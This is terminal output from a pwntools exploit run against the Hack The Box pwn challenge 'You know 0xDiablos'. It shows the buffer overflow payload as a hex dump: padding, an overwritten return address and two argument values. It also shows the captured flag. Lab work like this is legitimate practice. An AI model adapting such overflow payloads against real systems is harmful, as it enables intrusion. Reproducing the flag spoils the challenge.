 ❯ python3 exploit.py
[+] Opening connection to 94.237.63.201 on port 46460: Done
/home/susch/Documents/HTB/pwn/You_know_0xdiablos/scripts/exploit.py:34: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.recvuntil("\n")
[DEBUG] Received 0x1d bytes:
    b'You know who are 0xDiablos: \n'
[DEBUG] Sent 0xcd bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    000000b0  41 41 41 41  41 41 41 41  41 41 41 41  e2 91 04 08  │AAAA│AAAA│AAAA│····│
    000000c0  b1 92 04 08  ef be ad de  0d d0 de c0  0a           │····│····│····│·│
    000000cd
[*] Switching to interactive mode
[DEBUG] Received 0xcd bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    000000b0  41 41 41 41  41 41 41 41  41 41 41 41  e2 91 04 08  │AAAA│AAAA│AAAA│····│
    000000c0  b1 92 04 08  ef be ad de  0d d0 de c0  0a           │····│····│····│·│
    000000cd
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
\xd0\xde\xc0\xb1\x92[DEBUG] Received 0x3b bytes:
    b'HTB{0ur_Buff3r_1s_not_healthy}You know who are 0xDiablos: \n'
HTB{0ur_Buff3r_1s_not_healthy}You know who are 0xDiablos: